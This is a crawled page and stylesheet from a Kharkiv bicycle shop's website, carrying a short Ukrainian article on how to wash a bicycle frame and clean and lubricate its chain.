

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.velostyle.com.ua/article_info.php?articles_id=21
body_size: 7307
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta name="verify-v1" content="xsQ0f0IvnKu3qigU2h5Dk/xZ9uUu3/CVR8+ensg6BJM="/>
    <meta name="google-site-verification" content="yt0upGjT2xCS6Xxa0KMsVxkWCyBy5jPxkcdJigGFNNM"/>
    <meta name="google-site-verification" content="yt0upGjT2xCS6Xxa0KMsVxkWCyBy5jPxkcdJigGFNNM"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="robots" content="index,follow"/>

            <meta name="description" content="Найчастіше під час миття використовують воду та звичайний миючий засіб. При висиханні металева рама може здатися потьмянілою. Для надання поверхні початкового блиску обробіть раму серветкою замшевою з поліроллю. Якщо після миття ви виявите бруд, з яким миючий засіб не впорався, обробіть це місце знежирювачем, потріть щіткою, а потім промийте ще раз."/>
            <meta name="keywords" content="велосипеды харьков, велосипед, детский, горный, mtb, шоссе, купить, харьков, киев, велозапчасти, запчасти, Trek, Bergamont, Kelly's, CYCLONE, Winner, KINETIC, VNV, shimano, ремонт, велосипедов,  камеры, покрышки, шлем, педали, цепь"/>
            <title>Як і чим помити велосипед? - ВЕЛОстиль - Велосипеды, запчасти и аксессуары. Ремонт. Доставка по Украине</title>
                <meta http-equiv="Content-Style-Type" content="text/css"/>
    <base href="http://www.velostyle.com.ua/"/>
    <link rel="stylesheet" type="text/css" href="get_css.php?f[]=min&amp;v=28102011"/>
    <link rel="stylesheet" type="text/css" href="templates/vamshop/sexyalertbox.css"/>
    <!-- <script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: 'ru'}</script> -->
    <script type="text/javascript"
            src="jscript/get_js.php?f[]=jquery-1.4.2.min&amp;f[]=jscript_JsHttpRequest&amp;f[]=jscript_ajax&amp;f[]=sys&amp;f[]=jscript_ajax_cart&amp;f[]=jquery.fancybox-1.3.1.pack"></script>
    

    
<script type="text/javascript">

    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-10140566-1']);
    _gaq.push(['_trackPageview']);
    _gaq.push(['_trackPageLoadTime']);
    (function () {
        var ga = document.createElement('script');
        ga.type = 'text/javascript';
        ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ga, s);
    })();

</script><link rel="stylesheet" href="/jscript/themes/orman/orman.css" type="text/css" media="screen"/>
<link rel="stylesheet" href="/jscript/nivo-slider.css" type="text/css" media="screen"/>
<script type="text/javascript">
    $(function () {
        var s = '<div class="add-item-m"><span>&nbsp;</span> Товар добавлен. <a href="shopping_cart.php">Перейти в корзину</div>';
        $('.s-add-item-msg').live('click', function () {
            if ($(this).parent().find('.add-item-m').length == 0) {
                $(this).parent().append(s);
            }

        });
        $('.s-add-item-msg-info').live('click', function () {
            if ($(this).parent().parent().parent().find('.add-item-m').length == 0) {
                $(this).parent().parent().parent().append(s);
            }

        });
    });
</script>


    
    

	<!-- Google Tag Manager -->
	<script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NDMBG83');</script>
	<!-- End Google Tag Manager -->
</head>
<body itemscope itemtype="http://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><div style="display:inline;"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDMBG83"
height="0" width="0" style="display:none;visibility:hidden"></iframe></div></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="container">
    <!--header-->
    <div id="header">
        <div id="head">
            <a id="logo" href="" title="купить велосипед"></a>

            <div id="h-panel">
                <div id="head-text">
                    <h2 id="head-text-b">Интернет-магазин</h2>

                    <div id="phones">
                        <span class="s-t">т.:</span> 067-577-6132 <br/>
                        <span class="s-t">т.:</span> 066-020-8471 <br/>
                        <span class="s-t">т.:</span> ВТ - НД  10:00 - 18:00
                    </div>
                    <div id="work-m">ПН - вихідний день<br/>
                        <span style="text-align: center; color: #FCE808;"></span>
                        Мы в Харькове =)
                    </div>
                </div>
                

<!-- Бокс корзина -->
<div id="divShoppingCart">
    <div id="shopping-cart">
        <a href="http://www.velostyle.com.ua/shopping_cart.php"><span class="cart-main">Кошик</span></a>
         <!-- Пустая корзина -->
        <p>Кошик порожній.<br/><br/><br/></p>
            </div>
    <div id="head-login">Зараз в магазині 2 людей</div>
</div>
<!-- /Бокс корзина -->

            </div>
        </div>
        <div id="menu">
            <ul>
                <li><a href="/">Головна</a></li>
                <li><a href="/shop_content.php?coID=1" rel="nofollow">Доставка та Оплата</a></li>
                <li><a href="/shop_content.php?coID=22">Веломайстерня</a></li>
                <li><a href="/articles.php">Статті</a></li>
                <li><a href="/shopreviews.php">Відгуки</a></li>
                <li><a href="/faq.php" rel="nofollow">FAQ</a></li>
                <li><a href="/shop_content.php?coID=405" rel="nofollow">Дисконт</a></li>
                <li><a href="/shop_content.php?coID=4">Про нас</a></li>
                            </ul>
        </div>
        <div id="top-chain"></div>
    </div>
    <div id="space"></div>
    <div class="navline" itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" style="padding-left: 10px;">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> 
          <a itemprop="item" href="http://www.velostyle.com.ua/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1">
          </span> &#8594; 
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> 
          <a itemprop="item" href="http://www.velostyle.com.ua/articles.php?tPath=1"><span itemprop="name">Обслуживание велосипеда</span></a><meta itemprop="position" content="2">
          </span> &#8594; 
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> 
          <a itemprop="item" href="http://www.velostyle.com.ua/article_info.php?articles_id=21"><span itemprop="name">Як і чим помити велосипед?</span></a><meta itemprop="position" content="3">
          </span></div>
    <!--header-->


    <div id="wrapper">
        <div id="content">
            
<h1>Як і чим помити велосипед?</h1>


<div class="page">
    <b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>

    <div class="pageItemrtl">

                <p>
            <div>
	Найчастіше під час миття використовують воду і звичайний миючий засіб. При висиханні металева рама може здатися потьмянілою. Для надання поверхні початкового блиску обробіть раму серветкою замшевою з поліроллю. Якщо після миття ви виявите бруд, з яким миючий засіб не впорався, обробіть це місце знежирювачем, потріть щіткою, а потім промийте ще раз.</div>
<div>
	&nbsp;</div>
<div>
	Якщо рідина, що миє, вас не задовольнить, спробуйте замість неї використовувати автошампунь. Шампуні для миття машин більш м&#39;які та утворюють на поверхні плівку із воску, завдяки чому ваш велосипед буде виглядати більш вражаюче, ніж після купання у мильному розчині.</div>
<div>
	&nbsp;</div>
<div>
	Під час миття велосипеда уникайте потрапляння на нього прямих сонячних променів, оскільки спекотна погода та сонце &quot;висушують&quot; раму, сприяючи появі на її поверхні тріщин. Можна використовувати шланг, проте зменшіть напір до мінімуму і не спрямовуйте струмінь на втулки коліс, каретку, перемикачі передач та рульову колонку.</div>
<div>
	&nbsp;</div>
<div>
	Щоб помити ланцюг, використовуйте спеціальну машинку, наповнену спеціальним розчинником (наприклад, Pedros або FinishLine) &ndash; він активно розщеплює залишки старого мастила та бруд, не роз&#39;їдаючи матеріали компонентів велосипеда. В крайньому випадку можна промити бензином/гасом, але обов&#39;язково дізнатися у продавця, як вплинуть ці розчинники на пластмасу, з якої виготовлено машинку. За допомогою машинки та змивки ланцюг очищається швидше (1,5 хвилини &ndash; ланцюг чистий), а головне &ndash; машинка вибиває бруд із внутрішньої сторони ланок ланцюга, який, в основному, і створює всі проблеми. Після чищення ланцюг необхідно промити водою, потім протерти сухою ганчіркою. На чистий, сухий ланцюг нанести спеціальне мастило, наприклад Pedros або FinishLine.</div>
        </p>
                

        


        <div class="clear"></div>
    </div>

    <b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b>
</div>


<div class="clear"></div>

        </div>
    </div>
    <div id="left">
        
<!-- Бокс разделы -->
<div id="boxCategories">
    <p class="box-head-pro">Каталог</p>

    <div id="categoriesBoxMenu">
        
<ul id="CatNavi">
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=646"><b>Велосипеды</b></a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=869">Электроника</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=384">Аксессуары</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=506">Велотренажеры</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=376">Запчасти</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=398">Запчасти BMX</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=393">Запчасти стрит, дерт</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=391">Запчасти триал</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=47844">Запчасти электровелосипеда</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=3047">Игрушки</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=442">Инструменты</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=433">Обувь</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=379">Одежда</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=1348">Очки, маски</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=1349">Распродажа</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=660">Рюкзаки, все для туризма</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=1495">Самокаты</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=962">Санки</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=866">Смазки</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=1028">Тормозные жидкости</a></li>
<li class="CatLevel1"><a href="http://www.velostyle.com.ua/index.php?cat=906">Шлемы</a></li>
</ul>


        <div id="alt-cats-m"><a href="specials.php"><span class="star-item">Знижки</span></a>
            <br/>
            <a href="products_new.php"><span class="star-item">Новинки каталогу</span></a>
            <br/>
            <a href="reviews.php"><span class="star-item">Відгуки про товари</span></a>
        </div>
    </div>

</div>
<!-- /Бокс разделы -->
        
<!-- Бокс поиск -->
<div id="boxSearch">
    <div id="boxSearchContent">
        <form id="quick_find" action="http://www.velostyle.com.ua/advanced_search_result.php" method="get">
        <table>
            <tr>
                <td><img src="images/gl_search.png" alt="Поиск"/></td>
                <td class="searchboxform" width="85%"><input type="text" name="keywords"  onfocus="if(this.value=='Поиск товаров'){this.value=''}" onblur="if(this.value==''){this.value='Поиск товаров'}" value="Поиск товаров" id="quick_find_keyword" /></td>
                <td><input type="image" src="templates/vamshop/buttons/russian/button_quick_find.gif" alt="Искать" title=" Искать " /></td>
            </tr>
        </table>
        <div class="ajaxQuickFind" id="ajaxQuickFind" style="text-align: left;"></div>

        </form>
        
        <script language="javascript" type="text/javascript">
            function ajaxQuickFind(elt) {
//		if(ajaxQuickFindUpForm.keywords.value.length > 2)
                loadXMLDoc('ajaxQuickFind', hashFormFields(ajaxQuickFindUpForm), true);
            }
            var timeout = null;
            var ajaxQuickFindUpForm = null;
            function ajaxQuickFindUp(elt) {
                ajaxQuickFindUpForm = elt.form;
                if (timeout) clearTimeout(timeout);
                timeout = setTimeout('ajaxQuickFind()', 500);
            }
        </script>
        
        <p id="small-gl-text">
            <small><a href="http://www.velostyle.com.ua/advanced_search.php"> Розширений пошук</a></small>
        </p>
    </div>
</div>
<!-- /Бокс поиск -->
        
<!-- Бокс статьи -->
<div id="boxArticles">
    <p class="box-head-pro">Статті</p>

    <div id="boxArticlesContent">
        <a href="http://www.velostyle.com.ua/articles.php?tPath=3">Для новаків</a><br />
<a href="http://www.velostyle.com.ua/articles.php?tPath=5">Техника езды на велосипеде</a><br />
<a href="http://www.velostyle.com.ua/articles.php?tPath=2">Як обрати?</a><br />
<a href="http://www.velostyle.com.ua/articles.php?tPath=1">Обслуживание велосипеда</a><br />

    </div>

</div>
<!-- /Бокс статьи -->
        

<!-- Бокс скидки -->
<div id="boxSpecials">
    <p class="box-head-pro"><a href="http://www.velostyle.com.ua/specials.php">Знижки</a></p>

    <div id="boxSpecialsContent">
                <p>
            <a href="http://www.velostyle.com.ua/137071.html"><img src="images/product_images/thumbnail_images/137071.jpg"
                                                        alt="Кассета Shimano CS-5700 11-25 10-зв. (Shimano 105)"
                                                        title="Кассета Shimano CS-5700 11-25 10-зв. (Shimano 105)"/></a>
        </p>
        
        <p>
            <a href="http://www.velostyle.com.ua/137071.html">Кассета Shimano CS-5700 11-25 10-зв. (Shimano 105)</a>
        </p>

        <p>
            <font size="3"><span class="productOldPrice"><span class="bold "> 2.412,00 грн.</span></span><br /><span class="bold price"> 2.170,00 грн.</span></font>
        </p>

        
        
    </div>
</div>
<!-- /Бокс скидки -->
        
<!-- Бокс вопросы и ответы -->
<div id="boxFaq">
    <p class="box-head-pro"><a href="http://www.velostyle.com.ua/faq.php">Вопросы и ответы</a></p>

        <div class="boxFaqContent">
                <p><a href="http://www.velostyle.com.ua/faq.php?faq_id=6">Как быстро будет доставлен мой заказ?</a></p>

        <p></p>
    </div>
        <div class="boxFaqContent">
                <p><a href="http://www.velostyle.com.ua/faq.php?faq_id=5">Как оплатить заказанный товар?</a></p>

        <p></p>
    </div>
        <div class="boxFaqContent">
                <p><a href="http://www.velostyle.com.ua/faq.php?faq_id=4">Как быстро найти необходимый товар?</a></p>

        <p></p>
    </div>
        <div class="boxFaqContent">
                <p><a href="http://www.velostyle.com.ua/faq.php?faq_id=3">Я хочу купить велосипед в вашем магазине. Будет ли он отрегулирован?</a></p>

        <p></p>
    </div>
        <div class="boxFaqContent">
                <p><a href="http://www.velostyle.com.ua/faq.php?faq_id=2">Есть ли у вас магазин в Харькове?</a></p>

        <p></p>
    </div>
    
</div>
<!-- /Бокс вопросы и ответы -->
    </div>
    <div id="right">
        
<!-- Бокс вход -->
<div id="boxLogin">

    <div class="boxheader">
        &nbsp;Вхід
    </div>
    <div class="boxcontent">

        <form id="loginbox" method="post" action="http://www.velostyle.com.ua/login.php?action=process">
        <table width="95%">
            <tr>
                <td class="login-t" colspan="2">E-Mail:</td>
            </tr>
            <tr>
                <td class="loginform" colspan="2"><input type="text" name="email_address" /></td>
            </tr>
            <tr>
                <td class="login-t" colspan="2">Пароль:</td>
            </tr>
            <tr>
                <td class="loginform"><input type="password" name="password" /></td>
                <td align="right"><input type="image" src="templates/vamshop/buttons/russian/button_login_small.gif" alt="Продолжить" title=" Продолжить " /></td>
            </tr>
        </table>
        </form>


        <p align="center" class="login-t">
            <a href="http://www.velostyle.com.ua/create_account.php">Реєстрація</a> | <a href="http://www.velostyle.com.ua/password_double_opt.php">Забули пароль?</a>
        </p>

    </div>

</div>
<!-- /Бокс вход -->
        
        
<div id="boxConsult">
    <p class="box-head-pro"></p>

    <div id="boxConsultContent" align="center">
                                <b></b>    </div>
</div>
        
        
<!-- Бокс новости -->
<div id="boxNews">
    <p class="box-head-pro">Новини</p>

    <div class="boxNewsContent">
                <div style="margin-bottom: 10px;">
            <p>27.12.2025</p>

            <p><a class="category" href="http://www.velostyle.com.ua/news.php?news_id=133">Святкові знижки! 2026</a></p>

            <p>Новорічні знижки на велосипеди!

З 27 грудня 2025 року по 6 січня 2026 року у нашому магазині діють святкові знижки на...
        </div>
                <div style="margin-bottom: 10px;">
            <p>27.12.2025</p>

            <p><a class="category" href="http://www.velostyle.com.ua/news.php?news_id=132">Графік роботи магазину на Новорічні свята 2026!</a></p>

            <p>Друзі, команда Велостилю щиро вітає вас з прийдешніми Новим роком та Різдвом!
Нехай 2026 рік буде сповнений яскравих...
        </div>
                <p align="center" style="vertical-align: top;"><img src="images/allnews.png" alt="" width="16px" height="16px"/><a
                class="category" href="/news.php">&#1042;&#1089;&#1077; &#1085;&#1086;&#1074;&#1086;&#1089;&#1090;&#1080;</a>
        </p>
    </div>

</div>
<!-- /Бокс новости -->
                

                        
        
        
<div id="boxVelo">
    <p class="box-head-pro">Наші бренди</p>

    <div id="boxVeloContent" align="center">
        <a href="/velosipedi-trek.html"><img
                src="/images/man/trek.png" alt="trek" border="0" width="153px" height="37px"/></a>

        <div class="nav_velo"><span>&amp;nbsp;</span></div>
        <a href="/velosipedi-bergamont.html"><img
                src="/images/man/bergamont.png" alt="bergamont" border="0" width="125px"
                height="30px"/> </a>

        <div class="nav_velo"><span>&amp;nbsp;</span></div>
        <a href="/velosipedi-kellys.html"><img
                src="/images/man/kellys.png" alt="kellys" width="125px" height="30px"
                border="0"/> </a>

        <div class="nav_velo"><span>&amp;nbsp;</span></div>
        <a href="/velosipedi-gary-fisher.html"><img
                src="/images/man/gf.png" alt="gf" width="153px" height="37px" border="0"/> </a>

        <div class="nav_velo"><span>&amp;nbsp;</span></div>
                <a href="/velosipedi-gary-fisher-collection.html"><img
                src="/images/man/trek_gf_collection.png" alt="trek gary fisher collection"
                width="153px" height="80px" border="0"/> </a>

        <div class="nav_velo"><span>&amp;nbsp;</span></div>
                <a class="category" href="/index.php?cat=646">[ Всі велосипеди ]</a>
    </div>
</div>

        

    </div>
    <div id="footer">
        <div id="bottom-chain"></div>
        <div id="footer-l">
            <div id="links">
                <a class="copy" href="">купити велосипед</a> | <a class="copy"
                                                                                             href="shop_content.php?coID=8">Карта
                сайту</a> | <a class="copy"
                               href="/shop_content.php?coID=105">Ссылки</a> | <a
                    class="copy" href="/shop_content.php?coID=7" rel="nofollow">Свяжитесь с нами</a>
                | <a class="copy" href="shop_content.php?coID=2" rel="nofollow">Безпека магазину</a> | <a
                    class="copy" href="shop_content.php?coID=3" rel="nofollow">Умови використання</a> <br/><br/>
                <script type="text/javascript" src="templates/vamshop/couners.js"></script>
                
                <noscript><a href="//www.bigmir.net/" target="_blank"><img
                        src="//c.bigmir.net/?v16808259&amp;s16808259&amp;t2" width="88" height="31"
                        alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0"/></a></noscript>
                <a href='//www.host-tracker.com/ru/'><img width="88px" height="31px" border="0"
                                                           alt='службы мониторинга серверов'
                                                           src="//ext.host-tracker.com/uptime-img/?s=31&amp;t=3223133&amp;m=00.09&amp;p=Total&amp;src=lvuc"/></a>
                <noscript><a href='//www.host-tracker.com/ru/'>служби моніторинга серверів</a></noscript>
                <br/><a href="http://www.velostyle.com.ua/" class="copy">Велостиль. Харьков.</a> &copy; 2005-2026<br/>
            </div>
        </div>
        <div id="footer-r">
            <img src="/img/cont_down.png" align="right" width="47px" height="98px" hspace="10"
                 vspace="10" alt=""/>

            <p align="right" class="footer-bold">Консультации:<br/>тел.: 067-577-6132 <br/>тел.: 093-443-5506
                <br/>тел.: 066-020-8471<br/> e-mail : sales(at)velostyle.com.ua <br/><font color="white" size="2">Украина, Харьков</font></p>
        </div>
    </div>
</div></body>
</html> <!-- Время генерации: 0.020 DB: 11.39% (9) -->

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.velostyle.com.ua/get_css.php?f[]=min&v=28102011
body_size: 5814
content:
html, body {
    background: #e9eff5;
    margin: 0;
    padding: 0;
}

body {
    font: 76% arial, sans-serif;
}

img {
    border: 0;
}

h2, h3 {
    margin: 0;
    padding: 0;
}

a {
    color: navy;
    text-decoration: none;
}

.small_pd {
    float: left;
    text-align: center;
    background-color: transparent;
}

.small_pd a:hover {
    text-decoration: none;
}

.pd_sizes {
    margin-top: 10px;
}

.pd_sizes span {
    color: #37484f;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 11px;
    font-weight: 700;
    text-decoration: none;
}

.pinfo_retail {
    font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    font-size: 12px;
}

a:hover {
    color: #CD853F;
    text-decoration: underline;
}

a.copy {
    color: #FFF;
    text-decoration: none;
}

div#container {
    min-width: 1100px;
}

div#wrapper {
    background: #e9eff5;
    float: left;
    width: 100%;
}

div#content {
    background: #fff;
    margin: 0 195px;
}

div#left {
    background: #e9eff5;
    float: left;
    margin-left: -100%;
    width: 195px;
}

div#right {
    background: #e9eff5;
    float: left;
    margin-left: -195px;
    overflow: auto;
    width: 195px;
}

div#footer {
    background: #e9eff5;
    border-top: 0 solid #67748B;
    clear: left;
    color: #000;
    text-align: center;
    width: 100%;
}

div#footer p {
    margin: 0;
    padding: 5px 10px;
}

.navigation span {
    color: #52636d;
    font: 11px Tahoma, Verdana, Arial, sans-serif;
    font-weight: 700;
}

.navline a {
    color: #6e7f8d;
    font-size: 11px;
}

.navline {
    color: #6e7f8d;
    font-family: Arial, sans-serif;
    font-size: 11px;
    padding: 0 0 0 10px;
}

#content h1 {
    background: url(/img/msk/title_rvf.jpg);
    border-bottom: 1px #ccc solid;
    border-left: 1px #dfdfdf solid;
    border-right: 1px #dfdfdf solid;
    border-top: 1px #dfdfdf solid;
    color: #757575;
    display: block;
    font: 12px Tahoma, Verdana, Arial, sans-serif;
    font-weight: 700;
    margin: .2em 0 0;
    padding: .5em 0 .5em 5px;
}

.p-like-h1 {
    background: url(/img/msk/title_rvf.jpg);
    border-bottom: 1px #ccc solid;
    border-left: 1px #dfdfdf solid;
    border-right: 1px #dfdfdf solid;
    border-top: 1px #dfdfdf solid;
    color: #757575;
    display: block;
    font: 12px Tahoma, Verdana, Arial, sans-serif;
    font-weight: 700;
    margin: .2em 0 0;
    padding: .5em 0 .5em 5px;
    text-align: center;
}

.p-sales {
    background: url(/img/msk/title_rvf.jpg);
    border-bottom: 1px #ccc solid;
    border-left: 1px #dfdfdf solid;
    border-right: 1px #dfdfdf solid;
    border-top: 1px #dfdfdf solid;
    color: red;
    display: block;
    font: 12px Tahoma, Verdana, Arial, sans-serif;
    font-weight: 700;
    margin: .2em 0 0;
    padding: .5em 0 .5em 5px;
    text-align: center;
}

.p-like-h1 a {
    color: #757575;
}

.page {
    background: #f8f8f8;
    border-bottom: 3px #dfdfdf solid;
    border-left: 1px #dfdfdf solid;
    border-right: 1px #dfdfdf solid;
    border-top: 1px #dfdfdf solid;
    margin-top: 0;
}

.pageItem {
    background: #f8f8f8;
    width: 100%;
}

.pageItemrtl {
    background: #f8f8f8;
    line-height: 1.3;
    overflow: auto;
    padding: 8px;
    text-align: justify;
    width: 95%;
}

.pageItemrtl img {
    padding: 10px px;
}

.page h1, .page p {
    margin: 0 10px;
}

.page h1 {
    color: #fff;
    font-size: 2em;
}

.page p {
    padding-bottom: .5em;
    padding-top: .5em;
}

.pagecontent {
    background: #fff;
    display: block;
    padding-left: .5em;
    padding-right: .5em;
}

.pagecontentfooter {
    background: transparent;
    display: block;
    margin-bottom: .5em;
    margin-top: .5em;
    text-align: right;
}

.box-head-pro a {
    color: #FFF;
}

#categoriesBoxMenu {
    background: #f8f8f8;
    margin: .2em 0 0;
    padding: 0 0 25px 0;
}

#categoriesBoxMenu #CatNavi, #CatNavi ul, #CatNavi li {
    background: #f8f8f8;
    list-style-type: none;
    margin: 0;
    padding: .1em;
}

#categoriesBoxMenu #CatNavi li a {
    background: url(/img/msk/icon_arrow.gif) no-repeat left center;
    color: #000;
    font-weight: 400;
    margin: .2em 0 0;
    padding: .2em 0 .2em 20px;
    text-decoration: none;
    text-indent: .8em;
}

#categoriesBoxMenu #CatNavi li a:hover {
    background: url(/img/msk/icon_arrow_down.gif) no-repeat left center;
    color: #000;
    font-weight: 400;
}

#categoriesBoxMenu #CatNavi .CatLevel1, #categoriesBoxMenu #CatNavi .CatLevel2, #categoriesBoxMenu #CatNavi .CatLevel3, #categoriesBoxMenu #CatNavi .CatLevel4, #categoriesBoxMenu #CatNavi .CatLevel5, #categoriesBoxMenu #CatNavi .CatLevel6 {
    padding-left: 8px;
}

#categoriesBoxMenu #CatNavi li a, #categoriesBoxMenu #CatNavi .Current li a, #categoriesBoxMenu #CatNavi .CurrentParent li a, #categoriesBoxMenu #CatNavi .CurrentParent .Current li a {
    font-weight: 400;
    text-decoration: none;
}

#categoriesBoxMenu #CatNavi .Current a, #categoriesBoxMenu #CatNavi .CurrentParent .Current a {
    font-weight: 600;
    text-decoration: underline;
}

.addquickieform input {
    border: 1px solid;
    border-color: #666 #ccc #ccc #666;
    font-size: 1em;
    margin-bottom: .4em;
    margin-top: .2em;
    padding: 2px;
    width: 80%;
}

.searchboxform input {
    border: 1px solid;
    border-color: #666 #ccc #ccc #666;
    font-size: 1em;
    margin-bottom: .4em;
    margin-top: .2em;
    padding: 2px;
    width: 95%;
}

#boxCart .boxcontent p {
    margin: 0;
    padding-bottom: .1em;
    padding-left: .5em;
    padding-top: .1em;
}

div.CartContentRight {
    padding-right: 10px;
    text-align: right;
}

#boxLogin .boxcontent p {
    margin: 0;
    padding-bottom: .1em;
    padding-left: .2em;
    padding-top: .1em;
}

#boxBestsellersContent p.BestsellersContentRight {
    padding-bottom: .3em;
    padding-right: .2em;
    text-align: right;
}

form {
    float: center;
    margin: 0;
    width: 100%;
}

.form input, textarea {
    padding: 2px;
    font-family: Tahoma, Verdana, Arial, sans-serif;
    font-size: 12px;
    background: white;
    border: 1px solid #d1d1d1;
}

#errormsg {
    border: 2px solid #c00;
    padding: 5px;
    width: 96%;
}

.error {
    background: #fcc;
    font-family: Tahoma, Verdana, Arial, sans-serif;
    font-size: 12px;
    padding: 15px;
}

#cart-table {
    font-family: Tahoma, Verdana, Arial, sans-serif;
    font-size: 12px;
    border: 1px solid #d9d9d9;
    vertical-align: middle;
}

.cart-item-t {
    padding: 5px;
    vertical-align: middle;
}

span.Requirement {
    color: red;
}

span.markProductOutOfStock {
    color: #c76170;
    font-family: Tahoma, Verdana, Arial, sans-serif;
    font-weight: 700;
}

span.productSpecialPrice {
    color: red;
    font-family: Verdana, Arial, sans-serif;
    font-weight: 700;
}

span.productOldPrice {
    color: red;
    font-family: Tahoma, Verdana, Arial, sans-serif;
    font-size: 12px;
    text-decoration: line-through;
}

span.errorText {
    color: red;
    font-family: Verdana, Arial, sans-serif;
}

div.contacterror {
    background-color: #FCC;
    border: 1px solid;
    border-color: red;
    margin-bottom: .5em;
    margin-top: .5em;
    text-align: center;
}

div.clear {
    clear: both;
}

div.navigation {
    display: block;
    padding-top: 1em;
    width: 100%;
}

div.ProductInfoLeft {
    margin-right: 1em;
}

div.ProductInfoRight {
    margin-left: 1em;
    text-align: left;
}

